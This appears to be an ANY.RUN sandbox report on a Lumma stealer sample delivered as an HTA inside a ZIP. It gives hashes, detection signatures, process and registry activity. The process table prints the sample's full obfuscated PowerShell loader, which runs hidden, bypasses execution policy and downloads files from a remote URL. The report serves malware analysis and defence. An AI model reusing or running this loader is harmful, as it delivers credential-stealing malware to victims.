
| File name: | 62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.zip |
| Full analysis: | https://app.any.run/tasks/7aa200df-2847-4c9d-bfeb-a08876920e46 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | March 29, 2025, 22:37:05 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |

| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 9309AE1E56B8C6563CD59DFD12032367 |
| SHA1: | 4373A2B77F7D3FA2E299FBD4B0DD9C9ACFE47905 |
| SHA256: | C81C48DAEFA2F88E7532AFFBBD42E58AC170F5657803138D05009471DEB56DDC |
| SSDEEP: | 768:c42mb0tDbJWLs8KLr+dLyquMtAYYCgxayJps2kfFmgDhTI0QxcbDDGHdKOL:c42mwtDb8Lz7LFyYK88DuFmgNhxOL |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 2432)

Changes powershell execution policy
- mshta.exe (PID: 6156)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2432)
Executes script without checking the security policy
- powershell.exe (PID: 4920)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6156)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 6156)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6156)
Base64-obfuscated command line is found
- mshta.exe (PID: 6156)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 4920)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 4920)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2432)
Reads Internet Explorer settings
- mshta.exe (PID: 6156)
- powershell.exe (PID: 4920)
Disables trace logs
- powershell.exe (PID: 4920)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4920)
Checks proxy server information
- powershell.exe (PID: 4920)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 4920)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4920)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:03:29 22:36:48 |
| ZipCRC: | 0x21138257 |
| ZipCompressedSize: | 46330 |
| ZipUncompressedSize: | 96092 |
| ZipFileName: | 62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.hta |
Total processes
134
Monitored processes
8
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2432 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3956 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4920 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABJAHEAWgB2ACAAPQAgACcANgA5ADYANQA3ADgANgA4ADcANAA3ADQANwAwADcAMwAzAEEAMgBGADIARgA2ADMANgA0ADYARQAyAEQANgA0ADYAOQA3ADMANwAwADYAMQA3ADQANgAzADYAOAA2ADUANwAyADIARAA2ADMANgA1ADYARQA3ADQANwAyADYAMQA2AEMAMgBFADYARgA3ADMANwAzADIARAA2ADEANwAwADIARAA2AEUANgBGADcAMgA3ADQANgA4ADYANQA2ADEANwAzADcANAAyAEQAMwAyADIARQA2ADEANgBDADYAOQA3ADkANwA1ADYARQA2ADMANwAzADIARQA2ADMANgBGADYARAAyAEYANABDADYAOQA2AEUANgA1ADIARQA3AEEANgA5ADcAMAAyADQANgA3ADUAMgA3ADUANABCADQAQgA0ADMANwA0ADcAMwAyADAAMwBEADIAMAAyADQANgA1ADYARQA3ADYAMwBBADQAMQA3ADAANwAwADQANAA2ADEANwA0ADYAMQAzAEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANwAwADQAMQA2AEIANgA0ADYANQA1ADgANwA2ADIAOAAyADQANABCADcANgA1ADMANAAxADQANwA2AEMANgBCADYAQQA0AEYAMgBDADIAMAAyADQANgBGADYAQgA1ADUANQAxADIAOQA3AEIANgAzADcANQA3ADIANgBDADIAMAAyADQANABCADcANgA1ADMANAAxADQANwA2AEMANgBCADYAQQA0AEYAMgAwADIARAA2AEYAMgAwADIANAA2AEYANgBCADUANQA1ADEANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA2ADgANABFADQANQA3AEEANAAzADYAOQAyADgAMgA5ADcAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA3ADMANgBEADUAMAA0ADkAMgA4ADIANAA3ADYANwAzADYARAA0AEQAMgA5ADcAQgA2ADkANgA2ADIAOAAyADEAMgA4ADUANAA2ADUANwAzADcANAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyADQANgBGADYAQgA1ADUANQAxADIAOQAyADkANwBCADcAMAA0ADEANgBCADYANAA2ADUANQA4ADcANgAyADAAMgA0ADcANgA3ADMANgBEADQARAAyADAAMgA0ADYARgA2AEIANQA1ADUAMQA3AEQANwBEADIANAA2AEYANgBCADUANQA1ADEAMgAwADMARAAyADAAMgA0ADYANQA2AEUANwA2ADMAQQA0ADEANwAwADcAMAA0ADQANgAxADcANAA2ADEAMgAwADIAQgAyADAAMgA3ADUAQwA0AEMANgA5ADYARQA2ADUAMgBFADcAQQA2ADkANwAwADIANwAzAEIANwAzADYARAA1ADAANAA5ADIAMAAyADQANAA5ADcAMQA1AEEANwA2ADIARQA1ADMANwA1ADYAMgA1ADMANwA0ADcAMgA2ADkANgBFADYANwAyADgAMwAzADIAQwAzADcAMwAxADIAOQAzAEIANAA1ADcAOAA3ADAANgAxADYARQA2ADQAMgBEADQAMQA3ADIANgAzADYAOAA2ADkANwA2ADYANQAyADAAMgBEADUAMAA2ADEANwA0ADYAOAAyADAAMgA0ADYARgA2AEIANQA1ADUAMQAyADAAMgBEADQANAA2ADUANwAzADcANAA2ADkANgBFADYAMQA3ADQANgA5ADYARgA2AEUANQAwADYAMQA3ADQANgA4ADIAMAAyADQANgA3ADUAMgA3ADUANABCADQAQgA0ADMANwA0ADcAMwAzAEIANAAxADYANAA2ADQAMgBEADUANAA3ADkANwAwADYANQAyADAAMgBEADQAMQA3ADMANwAzADYANQA2AEQANgAyADYAQwA3ADkAMgAwADUAMwA3ADkANwAzADcANAA2ADUANgBEADIARQA0ADkANABGADIARQA0ADMANgBGADYARAA3ADAANwAyADYANQA3ADMANwAzADYAOQA2AEYANgBFADIARQA0ADYANgA5ADYAQwA2ADUANQAzADcAOQA3ADMANwA0ADYANQA2AEQAMwBCADIANAA2AEQANgA1ADYAQQA2ADIANgAzADIAMAAzAEQAMgAwADUAQgA0ADkANABGADIARQA0ADMANgBGADYARAA3ADAANwAyADYANQA3ADMANwAzADYAOQA2AEYANgBFADIARQA1AEEANgA5ADcAMAA0ADYANgA5ADYAQwA2ADUANQBEADMAQQAzAEEANABGADcAMAA2ADUANgBFADUAMgA2ADUANgAxADYANAAyADgAMgA0ADYARgA2AEIANQA1ADUAMQAyADkAMwBCADIANAA0ADUANAAzADcAMwA2ADUAMgAwADMARAAyADgAMgA0ADYARAA2ADUANgBBADYAMgA2ADMAMgBFADQANQA2AEUANwA0ADcAMgA2ADkANgA1ADcAMwAyADAANwBDADIAMAA1ADMANgBGADcAMgA3ADQAMgBEADQARgA2ADIANgBBADYANQA2ADMANwA0ADIAMAA0AEUANgAxADYARAA2ADUAMgAwADcAQwAyADAANQAzADYANQA2AEMANgA1ADYAMwA3ADQAMgBEADQARgA2ADIANgBBADYANQA2ADMANwA0ADIAMAAyAEQANAA2ADYAOQA3ADIANwAzADcANAAyADAAMwAxADIAOQAyAEUANABFADYAMQA2AEQANgA1ADMAQgAyADQANQAzADYAMQA2AEQANQA0ADYANgA0AEYANAA4ADcAMwAyADAAMwBEADIAMAA0AEEANgBGADYAOQA2AEUAMgBEADUAMAA2ADEANwA0ADYAOAAyADAAMgA0ADYANQA2AEUANwA2ADMAQQA0ADEANwAwADcAMAA0ADQANgAxADcANAA2ADEAMgAwADIANAA0ADUANAAzADcAMwA2ADUAMwBCADcAMwA3ADQANgAxADcAMgA3ADQAMgAwADIANAA1ADMANgAxADYARAA1ADQANgA2ADQARgA0ADgANwAzADIAMAAzAEIANwBEADYAOAA0AEUANAA1ADcAQQA0ADMANgA5ADMAQgAnACAALQBzAHAAbABpAHQAIAAnACgALgB7ADIAfQApACcAIAB8ACAAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQAIAB7ACQAXwB9ACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAWwBjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAXwAsADEANgApACkAfQA7ACQASQBxAFoAdgAgAD0AIAAkAEkAcQBaAHYAIAAtAGoAbwBpAG4AIAAnACcAOwAgACYAIAAkAEkAcQBaAHYALgBTAHUAYgBzAHQAcgBpAG4AZwAoADAALAAzACkAIAAkAEkAcQBaAHYALgBTAHUAYgBzAHQAcgBpAG4AZwAoADcANAApAA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6156 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb2432.15549\62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6516 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 657
Read events
10 619
Write events
38
Delete events
0
Modification events
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.zip | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.hta\OpenWithProgids |
| Operation: | write | Name: | htafile |
Value: | |||
Executable files
0
Suspicious files
3
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 4920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qsifsuyk.sf5.ps1 | text | |
